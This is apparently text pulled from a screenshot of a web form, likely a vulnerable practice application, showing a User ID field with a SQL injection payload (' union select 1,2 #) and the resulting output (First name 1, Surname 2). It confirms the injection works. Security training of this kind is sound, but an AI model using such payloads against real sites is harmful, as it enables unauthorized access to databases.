 User ID: Submit
ID: ' union select 1,2 #
First name: 1
Surname: 2
More Information